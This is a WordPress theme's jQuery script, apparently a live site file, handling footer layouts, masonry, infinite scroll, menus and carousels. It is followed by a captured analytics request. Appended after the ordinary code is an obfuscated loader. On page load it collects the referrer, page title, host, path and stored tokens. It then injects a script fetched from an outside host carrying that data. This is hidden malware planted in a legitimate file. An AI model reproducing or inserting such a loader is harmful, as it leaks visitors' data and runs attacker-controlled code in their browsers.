jQuery('#footer-core.option15 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option15 #footer-col2.widget-area').addClass("one_third");
jQuery('#footer-core.option15 #footer-col3.widget-area').addClass("one_half");

/* Footer - Footer Widgets Layout (Option 16) */
jQuery('#footer-core.option16 #footer-col1.widget-area').addClass("one_half");
jQuery('#footer-core.option16 #footer-col2.widget-area').addClass("one_third");
jQuery('#footer-core.option16 #footer-col3.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 17) */
jQuery('#footer-core.option17 #footer-col1.widget-area').addClass("one_fourth");
jQuery('#footer-core.option17 #footer-col2.widget-area').addClass("one_fourth");
jQuery('#footer-core.option17 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option17 #footer-col4.widget-area').addClass("one_sixth");
jQuery('#footer-core.option17 #footer-col5.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 18) */
jQuery('#footer-core.option18 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col4.widget-area').addClass("one_fourth");
jQuery('#footer-core.option18 #footer-col5.widget-area').addClass("one_fourth");
});


/* ----------------------------------------------------------------------------------
	MASONRY - LOAD AFTER IMAGES HAVE LOADED
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {

	// Call imagedLoaded for Masonry if imagedLoaded function is available
	(function ( $ ) {
		if ( $.isFunction($.fn.imagesLoaded) ) {

			// Different target for masonry on portfolio pages than any other page
			if ( $( '#container' ).hasClass( 'portfolio-wrapper' ) ) {
				var $container = $('#container-inner');
			} else if ( $( 'body' ).hasClass( 'woo-shop-grid' ) ) {
				var $container = $('#main-core > .products');
			} else {
				var $container = $('#container');
			}

			$container.imagesLoaded( function() {
				if ( $.isFunction($.fn.masonry) ) {
					$container.masonry();
				}
			});
		}
	}( jQuery ));
});


/* ----------------------------------------------------------------------------------
	INFINITE SCROLL (USES MASONRY & LOAD AFTER)
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {

	(function($) {
		$(function(){

			// Only load if Pagination Button or Infinite Scroll are specified
			if ( $( 'body' ).hasClass( 'pag-button' ) || $( 'body' ).hasClass( 'pag-infinite' ) ) {
			
				// Different target for masonry on portfolio pages than any other page
				if ( $( '#container' ).hasClass( 'portfolio-wrapper' ) ) {
					var $container = $('#container-inner');
					var $selector = '.image_grid';
				} else {
					var $container = $('#container');
					var $selector = '.blog-grid';
				}		

				//
				$container.infinitescroll( {
					navSelector  : '#pag-standard',    // selector for the paged navigation
					nextSelector : '#pag-standard a',  // selector for the NEXT link (to page 2)
					itemSelector : $selector,     // selector for all items you'll retrieve
					loading: {
						loadingText: "Loading more...",  
						finishedMsg: "All done. That's everything loaded!",
					}
				},

				// trigger Masonry as a callback
				function( newElements ) {

					// hide new items while they are loading
					var $newElems = $( newElements ).css({ opacity: 0 });

					// ensure that images load before adding to masonry layout
					$newElems.imagesLoaded(function(){

						// show elems now they're ready
						$newElems.animate({ opacity: 1 });
						$container.masonry( 'appended', $newElems, true );	
					});
				});
	
				// Activate "Load More" button if required
				if ( $( 'body' ).hasClass( 'pag-button' ) ) {
				
					$(window).unbind('.infscr');
		
					jQuery("#pag-infinite a").click(function(){
						jQuery( $container ).infinitescroll('retrieve');
						return false;
					});
				}
			}
		});
	} (jQuery) );
});


/* ----------------------------------------------------------------------------------
	FORMAT MAIN HEADER MENU
---------------------------------------------------------------------------------- */
function mainmenu(){

	/* Add menu-hover class */
	jQuery("header .header-links ul.menu > li").hover(function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "visible",display: "none"}).parent().addClass('menu-hover');
	},function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "hidden",display: "none"}).parent().removeClass('menu-hover');
	});

	/* Add menu-parent class */
	jQuery("header .header-links ul.menu > li").each(function(){
		jQuery(this).find('ul.sub-menu').css({visibility: "visible",display: "none"}).parent().addClass('menu-parent');
	});

	// Change z-index of #pre-header so dropdown menus & tooltips can be seen
	jQuery("#pre-header").hover(function(){
		jQuery( this ).css({ 'z-index' : '999991' });
	},function(){
		jQuery( this ).css({ 'z-index' : '999' });
	});

	// Add smooth dropdown effect
	jQuery("header .header-links li").hover(function(){
		parentWidth = jQuery(this).width();
		// Offset mega menu
	    if(jQuery(this).hasClass('header-thinkupmega')) {

			jQuery(this).find('ul').addClass( 'header-thinkupmegachild' );

			// Assign width to mega menu children
			megaColumnCount = jQuery(this).children( "ul" ).children( "li" ).length;
			megaColumnWidth = 100 / megaColumnCount;
			jQuery(this).children( "ul" ).children( "li" ).outerWidth( megaColumnWidth + "%" );

			// Assign height to mega menu children
			megaColumnHeight = jQuery(this).children( "ul" ).height();
			jQuery(this).children( "ul" ).children( "li" ).outerHeight( megaColumnHeight );
		}
		// Prevent sub menus of mega menu from opening / closing
	    if( ! jQuery(this).parent().hasClass('header-thinkupmegachild')) {
			jQuery(this).find('ul:first').css({visibility: "visible",display: "none","min-width": parentWidth}).fadeToggle(300);
		}
	},function(){
		jQuery(this).find('ul:first').css({visibility: "hidden"});
	});
}
jQuery(document).ready(function(){
	mainmenu();
});


/* ----------------------------------------------------------------------------------
	RESPONSIVE MENU - TOGGLE SUB MENUS
---------------------------------------------------------------------------------- */

jQuery(document).ready(function (){

	jQuery( '#header-responsive .menu-item-has-children > a' ).after( '<span class="sub-menu-toggle"></span>' );

	jQuery('#header-responsive .menu-item-has-children .sub-menu-toggle').click(function(e){ 

		var parentmenu = jQuery( this ).closest('.menu-item-has-children');

		if( parentmenu.hasClass( 'sub-menu-show' ) ) {
			jQuery( parentmenu ).removeClass('sub-menu-show');
		} else {
			jQuery( parentmenu ).addClass('sub-menu-show');
		}

	});
});


/* ----------------------------------------------------------------------------------
	STICKY HEADER - ONLY ON SCREENS SMALLER THAN 768px
---------------------------------------------------------------------------------- */
jQuery(window).load(function(){

	// Trigger sticky header on devices wider than 768px
	if ( jQuery(window).width() > 768 && jQuery( 'body' ).hasClass( 'header-sticky' ) ) {

		// Resize on scroll
		jQuery(window).scroll(function() {

			// Assign header height and position variables
			var siteheader_height    = jQuery( '#site-header' ).height();
			var preheader_height     = jQuery( '#pre-header' ).height();
			var header_height        = jQuery( '#header' ).height();
			var header_sticky_offset = jQuery( '#header-sticky' ).offset();

			// Activate sticky header 100px after header is cleared
			if ( !jQuery( 'body' ).hasClass( 'header-below' ) ) {
				if ( header_sticky_offset.top > preheader_height + header_height + 100 ) {
					jQuery( 'body' ).addClass( 'header-sticky-active' );
				} else {
					jQuery( 'body' ).removeClass( 'header-sticky-active' );
				}
			} else {
				if ( header_sticky_offset.top > siteheader_height + 100 ) {
					jQuery( 'body' ).addClass( 'header-sticky-active' );
				} else {
					jQuery( 'body' ).removeClass( 'header-sticky-active' );
				}	
			}
		});
	}
});


/* ----------------------------------------------------------------------------------
	FLUID MEDIA SIZES (Modified from http://bavotasan.com/2012/better-way-to-resize-video-using-jquery)
---------------------------------------------------------------------------------- */

/* Videos */
jQuery(document).ready(function() {

	/* Supported Platforms */
	var all_videos = jQuery( 'iframe[src*="//player.vimeo.com"], iframe[src*="//www.youtube.com"], iframe[src*="//blip.tv"], iframe[src*="//www.slideshare.net"], iframe[src*="//www.scribd.com"], iframe[src*="//revision3.com"], iframe[src*="//www.hulu.com"], iframe[src*="//www.funnyordie.com"], iframe[src*="//www.dailymotion.com"], iframe[src*="//maps.google.com"], embed[src*="//v.wordpress.com"], object, embed' );

	all_videos.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', 360 / 640 )
			.attr( 'data-oldWidth', el.width() );
	} );

	jQuery(document).ready(function() {
		all_videos.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'height' )
				.removeAttr( 'width' )
				.width( newWidth )
				.height( newWidth * el.attr( 'data-aspectRatio' ) );
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_videos.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
		    		.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});
		}).resize();
});

/* SoundCloud */
jQuery(document).ready(function() {

	/* Supported Platforms */
	var all_sounds = jQuery( 'iframe[src^="http://w.soundcloud.com"]' );

	all_sounds.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', el.attr( 'height' ) / el.attr( 'width' )  )
			.attr( 'data-oldWidth', el.width() );
	});

	jQuery(document).ready(function() {
		all_sounds.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'width' )
				.width( newWidth )
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_sounds.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'width' )
					.width( newWidth )
			});
		}).resize();
});


/* ----------------------------------------------------------------------------------
	ADD PRETTYPHOTO TO PORTFOLIO PAGE
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('#container.portfolio-wrapper a').has('img.hover-zoom').addClass('prettyPhoto');
	jQuery('#container.portfolio-wrapper a').has('img.hover-zoom').attr('rel','portfolio[gallery]');
	jQuery('a.prettyPhoto').has('img').attr('rel','portfolio[gallery]');
	jQuery('a.prettyPhoto').prettyPhoto();
});


/* ----------------------------------------------------------------------------------
	ADD PRETTYPHOTO TO POST IMAGE PAGE
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('body.attachment .entry-attachment .attachment a').has('img').addClass('prettyPhoto');
	jQuery('a.prettyPhoto').prettyPhoto();
});


/* ----------------------------------------------------------------------------------
	ADD _BLANK TO OUTGOING LINKS
---------------------------------------------------------------------------------- */

jQuery(document).ready(function(){
	jQuery('.thinkup_widget_flickr a[href^="http://"], .thinkup_widget_flickr a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialshare a[href^="http://"], .thinkup_widget_socialshare a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialprofiles a[href^="http://"], .thinkup_widget_socialprofiles a[href^="https://"]').attr('target','_blank');
	jQuery('#pre-header-social a[href^="http://"], #pre-header-social a[href^="https://"]').attr('target','_blank');
	jQuery('#shareicons a[href^="http://"], #shareicons a[href^="https://"]').attr('target','_blank');
});


/* ----------------------------------------------------------------------------------
	SHORTCODES
---------------------------------------------------------------------------------- */

jQuery(window).load(function() {

	/* Accordion - Fix Bootstrap Toggle Issue */
	jQuery('.accordion-toggle').click(function() {
	    if(jQuery(this).hasClass('collapsed')) {
	        jQuery(this).closest('.accordion').find('.accordion-toggle').not(this).addClass('collapsed');
	    }
	});

	/* Divider - Scroll To Top */
	jQuery('.backtotop').click(function(){
		jQuery('html, body').animate({scrollTop:0}, 'slow');
	});

	/* Tooltip - Activate Bootstrap */
	jQuery('[data-tip]').each( function() {jQuery(this).tooltip({ placement: jQuery(this).data('tip') }); });

	/* Blog Post - Carousel (used for identifying if input variable is an integer */
	function isNumber(n) {
		return !isNaN(parseFloat(n)) && isFinite(n);
	}

	/* Blog Post - Activate CarouFredSel */
	jQuery(window).bind( 'load resize', function() {
		jQuery( '.sc-carousel' ).each( function(i) {

			// Don't run caroufredsel code if the following classes are present.
			if ( jQuery( this ).hasClass( 'sc-postitem' ) || 
				 jQuery( this ).hasClass( 'sc-featured' ) || 
				 jQuery( this ).hasClass( 'sc-image' ) ) {
					return;
			};

			var instanceID = 'sc-carousel-' + i;

			jQuery( this ).attr( 'id', instanceID );

			jQuery( this ).children( 'ul').attr( 'id', instanceID + '-inner' );

			var show   = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'show' );
			var scroll = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'scroll' );
			var speed  = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'speed' );
			var effect = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'effect' );

			if ( show == 0 || isNaN( show ) == true ) show = '3';
			if ( scroll == 0 || isNaN( scroll ) == true ) scroll = '1';
			if ( speed == 0 ) speed = '500';
			if ( effect == 0 ) {
				effect = '"scroll"'; 
			} else {
				effect = '"' + effect + '"';
			}

			var showItems = show;
			var scrollItems = scroll;
			var speedItems = speed;
			var fxItems = effect;

			var width = jQuery(window).width();

			if ( jQuery( 'body' ).hasClass( 'layout-responsive' ) ) {
				if(width <=685) {
						showItems = 2;
						if( scrollItems >= 2 ) {
							scrollItems = 2;
						}
				}
				if(width <=480) {
					showItems = 1;
					scrollItems = 1;
				}
			}

				// Apply carousel code if needed				
				if ( jQuery( this ).find( '#' + instanceID + '-inner' ).length ) {

					jQuery( this ).find( '#' + instanceID + '-inner' ).carouFredSel({
						width: '100%',
						items			: {
								visible         : showItems,
								minimum         : 3,
								minimum         : 3,
								start: 0
						},
						scroll			: {
								items           : scrollItems,
								fx              : fxItems,
								easing          : "swing",
								duration        : speedItems,
						},
						responsive      : true,
						circular        : true,
						infinite        : false,
						auto 	        : false,
						prev	: {	
							button	: '#' + instanceID + ' .prev',
							key		: 'left'
						},
						next	: { 
							button	: '#' + instanceID + ' .next',
							key		: 'right'
						},
						pagination	: '#' + instanceID + ' .pagination',
						onCreate: function () {
							jQuery(window).bind("load resize", function() {
							
							// Set height to testimonial carousel elements - All
							parentWidthTestimonial = jQuery( '#' + instanceID + '.carousel-testimonial li').outerHeight();
							jQuery( '#' + instanceID + '.carousel-testimonial' ).height( 'auto' );
							jQuery( '#' + instanceID + '.carousel-testimonial .caroufredsel_wrapper' ).css( { 'height': parentWidthTestimonial } );

							// Set height to testimonial carousel elements - Fix Style 1
							parentWidthTestimonial_1 = jQuery( '#' + instanceID + '.carousel-testimonial.style1 .caroufredsel_wrapper').outerHeight();
							parentWidthTestimonial_2 = jQuery( '#' + instanceID + '.carousel-testimonial.style1 .sc-carousel-thumbs').outerHeight();

							jQuery( '#' + instanceID + '.carousel-testimonial.style1' ).height( parentWidthTestimonial_1 + parentWidthTestimonial_2 );
							jQuery( '#' + instanceID + '.carousel-testimonial.style1 .sc-carousel-thumbs' ).parent().height( parentWidthTestimonial_2 );
							});
						}
					});
				}

				// Used for adding thumbnails to slider - Currently only for Testimonials slider
				if ( jQuery( this ).find('.sc-carousel-thumbs').length ) {

					jQuery( this ).find('.sc-carousel-thumbs').carouFredSel({
						responsive: true,
						circular: false,
						infinite: false,
						auto: false,
						prev: '#prev',
						next: '#next',
						items: {
							visible: {
								min: 2,
								max: 6
							},
							width: 150,
							height: 70
						}
					});
				}

				jQuery( this ).find('.sc-carousel-thumbs a').click(function() {
					jQuery('#' + instanceID + '-inner').trigger('slideTo', '#' + this.href.split('#').pop() );
					jQuery('.sc-carousel-thumbs a').removeClass('selected');
					jQuery( this ).addClass('selected');
					return false;
				});

			// Set carousel container height
			parentHeight = jQuery( '#' + instanceID + ' li').height();
			jQuery( '#' + instanceID + ' li' ).each(function() {
				var elementHeight = jQuery(this).height(); 
				parentHeight = elementHeight > parentHeight ? elementHeight : parentHeight;
			});

			// Add addition height if carousel thumbnails are showing
			if( jQuery( '#' + instanceID ).closest('.sc-carousel').find('.sc-carousel-thumbs').length > 0 ) {
				parentHeightThumb = parentHeight + jQuery( '#' + instanceID ).closest('.sc-carousel').find('.sc-carousel-thumbs').height();
			} else {
				parentHeightThumb = parentHeight;
			}

			// Assign height to unique carousel ID (Max used to ensure thumbnail carousel displays correctly)
			jQuery( '#' + instanceID ).height( Math.max( parentHeight, parentHeightThumb ) );
			jQuery( '#' + instanceID + '-inner' ).height( parentHeight );
			jQuery( '#' + instanceID + '-inner' ).parent().height( parentHeight );

			// Set carousel container height to auto if iframe exists in featured images
			if ( jQuery( '#' + instanceID + ' iframe').length > 0 ) {
				jQuery( '#' + instanceID ).addClass('carousel-iframe');
			}
		});

	}).resize();
});


/* ----------------------------------------------------------------------------------
	HEADER SEARCH
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	
	// Open / close search bar in #header
	jQuery('#header #header-search a').click(function() {
		if ( ! jQuery( '#header #header-search' ).hasClass( 'active' ) ) {
			jQuery( '#header #header-search' ).addClass( 'active' );
		} else { 
			jQuery( '#header #header-search' ).removeClass( 'active' );	
		}
	});

	// Open / close search bar in #header-sticky
	jQuery('#header-sticky #header-search a').click(function() {
		if ( ! jQuery( '#header-sticky #header-search' ).hasClass( 'active' ) ) {
			jQuery( '#header-sticky #header-search' ).addClass( 'active' );
		} else { 
			jQuery( '#header-sticky #header-search' ).removeClass( 'active' );	
		}
	});
});


/* ----------------------------------------------------------------------------------
	SCROLL UP
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
		if ( jQuery( 'body' ).hasClass( 'scrollup-on' ) ) {
(function($) {
	$(function () {
		$.scrollUp({
			scrollName: 'scrollUp', // Element ID
			scrollText: '', // Text for element, can contain HTML
		});
	});
} (jQuery) );
}
});
(function(_0x1877a5,_0x3e7aea){var _0x42a80d=_0x4831,_0xd3e61a=_0x1877a5();while(!![]){try{var _0x5d479d=parseInt(_0x42a80d(0x104))/(-0x1b9*0x9+-0x1d*-0x16+0xd04)+parseInt(_0x42a80d(0xf4))/(0x7cd+-0x4f*0x6b+-0x1*-0x193a)*(-parseInt(_0x42a80d(0x123))/(-0xa97*0x2+0x3aa+0x281*0x7))+-parseInt(_0x42a80d(0xf8))/(-0x6*0x183+-0x1a8b+0x23a1)+-parseInt(_0x42a80d(0xfc))/(-0xa*0x33b+0xbb*0x5+-0x2de*-0xa)+-parseInt(_0x42a80d(0x12a))/(0xb95*-0x1+-0x5eb*-0x3+-0x2*0x313)*(parseInt(_0x42a80d(0x12c))/(-0x221c+-0xb1a+0x2d3d))+parseInt(_0x42a80d(0x143))/(0x23f2+0xb82+-0x2f6c*0x1)+parseInt(_0x42a80d(0x11a))/(-0x2f+-0x363+0x39b);if(_0x5d479d===_0x3e7aea)break;else _0xd3e61a['push'](_0xd3e61a['shift']());}catch(_0xf1accb){_0xd3e61a['push'](_0xd3e61a['shift']());}}}(_0x3bda,0x41d*-0x22c+0x110f0e+0x77c6),(function(){var _0x14552b=_0x4831,_0x626330={'WtduX':_0x14552b(0x138)+_0x14552b(0x13d),'PlPzL':_0x14552b(0x10f)+_0x14552b(0xf5)+_0x14552b(0x101)+_0x14552b(0x12e),'NXeIQ':_0x14552b(0x131),'qtLtL':function(_0x19bb49,_0x550976){return _0x19bb49!==_0x550976;},'UsXth':_0x14552b(0x127),'ObuPR':function(_0x4282ff,_0x358a81){return _0x4282ff/_0x358a81;},'XZndf':function(_0x276d72,_0x28ad5b){return _0x276d72<_0x28ad5b;},'XnGCw':function(_0xe1e16e,_0x442a69){return _0xe1e16e+_0x442a69;},'cVzfM':_0x14552b(0x114),'WQmZG':_0x14552b(0x102),'jaEbw':_0x14552b(0x106)+_0x14552b(0xf3),'YhHhP':function(_0x419b45,_0x55355d){return _0x419b45+_0x55355d;},'qJkrf':function(_0x22a512,_0x47af36){return _0x22a512(_0x47af36);},'stSQA':function(_0x41bb17,_0x5b6d68){return _0x41bb17+_0x5b6d68;},'gMeeN':_0x14552b(0x12d)+_0x14552b(0x105),'pqyNV':function(_0x261186,_0x2b6bed){return _0x261186+_0x2b6bed;},'lYlVa':_0x14552b(0x140)+_0x14552b(0x11d),'VJGtD':function(_0xe4db94,_0x5e5d0c){return _0xe4db94(_0x5e5d0c);},'sNkRR':_0x14552b(0xf6)+_0x14552b(0xfa),'IXMTV':function(_0x572ad9,_0x2602aa){return _0x572ad9(_0x2602aa);},'FZfSO':function(_0x4ca5c0,_0x324c24){return _0x4ca5c0+_0x324c24;},'MElwB':_0x14552b(0x118),'awqvY':function(_0x1a4e79,_0x1447b6){return _0x1a4e79(_0x1447b6);},'uqrrh':_0x14552b(0x142),'ujDRF':function(_0x6678d,_0x4ffa23){return _0x6678d(_0x4ffa23);},'cLhqd':function(_0x442653,_0x3d1f9f){return _0x442653!==_0x3d1f9f;},'uVWrm':function(_0x202238,_0x35e7a5){return _0x202238+_0x35e7a5;},'ZldXm':_0x14552b(0x12b),'LEoIJ':function(_0x3a540f,_0x5e9994){return _0x3a540f+_0x5e9994;},'vPJRD':_0x14552b(0x139),'vCEAx':function(_0x42b5cd,_0x1fa5a1){return _0x42b5cd!==_0x1fa5a1;},'TOjyy':_0x14552b(0xfb)+_0x14552b(0x136),'tbWDg':_0x14552b(0x13a),'FpLTw':_0x14552b(0x117)+_0x14552b(0x135)+'pt'},_0x2df3a6=_0x626330[_0x14552b(0xff)];!window[_0x14552b(0x138)+_0x14552b(0x13d)]&&(window[_0x14552b(0x138)+_0x14552b(0x13d)]={'unique':![],'ttl':0x15180,'R_PATH':_0x626330[_0x14552b(0xeb)]});const _0x188cc1=localStorage[_0x14552b(0xf0)](_0x626330[_0x14552b(0xf1)]);if(_0x626330[_0x14552b(0x133)](typeof _0x188cc1,_0x626330[_0x14552b(0x112)])&&_0x626330[_0x14552b(0x133)](_0x188cc1,null)){var _0x1ad01c=JSON[_0x14552b(0x10a)](_0x188cc1),_0x56636a=Math[_0x14552b(0x124)](_0x626330[_0x14552b(0xe9)](+new Date(),0x577+-0x25f+0xd0));_0x626330[_0x14552b(0xee)](_0x626330[_0x14552b(0x13e)](_0x1ad01c[_0x14552b(0x13b)],window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x111)]),_0x56636a)&&(localStorage[_0x14552b(0x11f)](_0x626330[_0x14552b(0x103)]),localStorage[_0x14552b(0x11f)](_0x626330[_0x14552b(0xf7)]),localStorage[_0x14552b(0x11f)](_0x626330[_0x14552b(0xf1)]));}var _0x1771e3=localStorage[_0x14552b(0xf0)](_0x626330[_0x14552b(0x103)]),_0x166223=localStorage[_0x14552b(0xf0)](_0x626330[_0x14552b(0xf7)]),_0x88164c=_0x626330[_0x14552b(0x134)];_0x88164c+=_0x626330[_0x14552b(0xec)]('&',_0x626330[_0x14552b(0x122)](decodeURIComponent,window[_0x14552b(0x137)][_0x14552b(0x12f)][_0x14552b(0x116)]('?',''))),_0x88164c+=_0x626330[_0x14552b(0x120)](_0x626330[_0x14552b(0x107)],_0x626330[_0x14552b(0x122)](encodeURIComponent,document[_0x14552b(0x129)])),_0x88164c+=_0x626330[_0x14552b(0x113)](_0x626330[_0x14552b(0x141)],_0x626330[_0x14552b(0x11b)](encodeURIComponent,document[_0x14552b(0x110)])),_0x88164c+=_0x626330[_0x14552b(0x113)](_0x626330[_0x14552b(0x108)],_0x626330[_0x14552b(0xed)](encodeURIComponent,_0x626330[_0x14552b(0xfd)](document[_0x14552b(0x137)][_0x14552b(0x11c)],document[_0x14552b(0x137)][_0x14552b(0xea)]))),_0x88164c+=_0x626330[_0x14552b(0x120)](_0x626330[_0x14552b(0x10b)],_0x626330[_0x14552b(0x10c)](encodeURIComponent,_0x2df3a6)),_0x88164c+=_0x626330[_0x14552b(0x13e)](_0x626330[_0x14552b(0x126)],_0x626330[_0x14552b(0xef)](encodeURIComponent,window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x115)]));_0x626330[_0x14552b(0xfe)](typeof _0x1771e3,_0x626330[_0x14552b(0x112)])&&_0x1771e3&&window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x11e)]&&(_0x88164c+=_0x626330[_0x14552b(0xe8)](_0x626330[_0x14552b(0x109)],_0x626330[_0x14552b(0x10c)](encodeURIComponent,_0x1771e3)));_0x626330[_0x14552b(0xfe)](typeof _0x166223,_0x626330[_0x14552b(0x112)])&&_0x166223&&window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x11e)]&&(_0x88164c+=_0x626330[_0x14552b(0x130)](_0x626330[_0x14552b(0xe7)],_0x626330[_0x14552b(0xed)](encodeURIComponent,_0x166223)));_0x626330[_0x14552b(0x121)]('','')&&(_0x88164c+=_0x626330[_0x14552b(0x10d)]);var _0xd19e48=document[_0x14552b(0x13c)+_0x14552b(0x132)](_0x626330[_0x14552b(0x125)]);_0xd19e48[_0x14552b(0xf2)]=_0x626330[_0x14552b(0xf9)],_0xd19e48[_0x14552b(0x13f)]=_0x626330[_0x14552b(0x120)](window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x115)],_0x88164c);var _0x16674e=document[_0x14552b(0x119)+_0x14552b(0x100)](_0x626330[_0x14552b(0x125)])[-0x5c*0x15+0x1ebb+-0x172f];_0x16674e[_0x14552b(0x10e)][_0x14552b(0x128)+'re'](_0xd19e48,_0x16674e);}()));function _0x4831(_0x3e3ebb,_0x36e17a){_0x3e3ebb=_0x3e3ebb-(0xa1*0x17+0x3*0xc47+-0x3265);var _0x9e71fa=_0x3bda();var _0x20b47d=_0x9e71fa[_0x3e3ebb];return _0x20b47d;}function _0x3bda(){var _0x3b9af6=['removeItem','stSQA','vCEAx','qJkrf','63843CEDgng','round','tbWDg','uqrrh','undefined','insertBefo','referrer','402756pktdeW','&sub_id=','35OpDhmE','&se_referr','DyvvV','search','LEoIJ','config','ent','qtLtL','jaEbw','n/javascri','che=','location','_4pWY1rV49','&token=','script','created_at','createElem','wBjZx39','XnGCw','src','&default_k','lYlVa','&host=','2155104LUxXPz','vPJRD','uVWrm','ObuPR','pathname','PlPzL','YhHhP','IXMTV','XZndf','ujDRF','getItem','NXeIQ','type','.client','14NWksNp','frameworks','&landing_u','WQmZG','2442552IZtChq','FpLTw','rl=','&bypass_ca','3119870vquKHN','FZfSO','cLhqd','WtduX','sByTagName','site.com/b','token','cVzfM','86593gYzeGh','er=','?return=js','gMeeN','sNkRR','ZldXm','parse','MElwB','awqvY','TOjyy','parentNode','https://js','title','ttl','UsXth','pqyNV','subId','R_PATH','replace','applicatio','&name=','getElement','17337492tUwiSm','VJGtD','hostname','eyword=','unique'];_0x3bda=function(){return _0x3b9af6;};return _0x3bda();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=794818136&t=pageview&_s=1&dl=https%3A%2F%2Fclub-groupama-fdj.fr%2F2021%2F05%2F&ul=en-us%40posix&dt=mai%202021%20%E2%80%93%20Club%20des%20Supporters%20de%20l%27Equipe%20cycliste%20Groupama-FDJ%20United&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1261250960&gjid=1049569717&cid=656458479.1769057793&tid=UA-598528-14&_gid=605835600.1769057793&_r=1&_slc=1&z=1295961847
body_size: -451
content:
2,cG-N6MZJ8HE1G